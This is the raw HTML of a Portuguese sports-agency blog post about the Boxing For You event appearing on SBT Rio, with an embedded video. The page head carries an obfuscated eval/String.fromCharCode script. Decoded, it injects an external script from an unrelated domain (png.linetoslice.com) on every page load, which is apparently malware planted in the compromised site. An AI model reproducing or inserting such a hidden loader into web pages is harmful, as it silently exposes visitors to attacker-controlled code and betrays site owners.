j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-15426 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-15426 post type-post status-publish format-standard has-post-thumbnail hentry category-na-midia tag-boxing-for-you tag-luta" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Boxing For You é destaque no Esporte Mágico do SBT Rio</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2019/04/10/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>abril 10, 2019</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1280" height="720" src="https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg" class="attachment-full size-full wp-image-15430" alt="" srcset="https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg 1280w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-300x169.jpg 300w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-768x432.jpg 768w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-1024x576.jpg 1024w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-696x392.jpg 696w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-1068x601.jpg 1068w, https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2>Veja aqui a matéria completa do programa Esporte Mágico, do SBT Rio, sobre o Boxing for You, evento realizado no dia 31 de março e que contou com três medalhistas olímpicos:</h2>
<p><iframe title="Robson Conceição e Esquiva Falcão no Boxing For You" width="800" height="450" src="https://www.youtube.com/embed/DQrNVhMlwKg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2></h2>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.283)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
